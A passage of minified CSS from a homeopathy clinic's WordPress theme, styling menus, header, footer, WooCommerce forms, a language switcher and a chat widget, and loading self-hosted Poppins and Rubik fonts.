ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.post.style-one .post-meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_header.style-one .header_main .responsive-nav i,.wraper_header.style-one .header_main_action ul>li i{font-size:17px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}.wraper_header.style-one .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-b9bfd4ed-0a1a-4a28-996d-ad1404c611ae)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-cad57852-7123-4739-8631-e680edb40a90)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}.wraper_header.style-one .wraper_header_main{background-color:rgba(0,0,0,.01)}.wraper_header.style-one .wraper_header_main{border-bottom-color:rgba(255,255,255,.2)}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-one .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px}.wraper_header.style-one .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_header.style-one .header_main_action ul>li.header-hamburger i{color:#fff}.wraper_header.style-one .header_main .responsive-nav i{color:#838383}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-one{background-color:#161616}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-b4ee9b54-9e9d-46de-afd1-c1b7aeb4f016);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate(-180deg)}.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate(0)}.sp20{text-align:center;display:table-column}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid #2f2f2f;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);--ch:142;--cs:70%;--cl:49%;--bw:1;--text:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%)/clamp(70%,var(--bw)*1000%,100%));--hover:hsl(var(--ch) var(--cs) calc(var(--cl) + 20%));--color:hsl(var(--ch) var(--cs) var(--cl));display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--left{right:auto;left:var(--sep)}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico) 50%/60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}.joinchat__button:hover{background-color:#128c7e}.joinchat__button:active{background-color:#128c7e;transition:none}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button:has(.joinchat__button__ico){background:var(--color);box-shadow:1px 6px 24px 0 hsl(var(--ch) var(--cs) calc(var(--cl) - 10%)/ 24%)}.joinchat__button:has(.joinchat__button__ico):active,.joinchat__button:has(.joinchat__button__ico):hover{background:var(--hover)}.joinchat__qr{position:absolute;z-index:2;bottom:calc(var(--s) + 24px);right:8px;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both 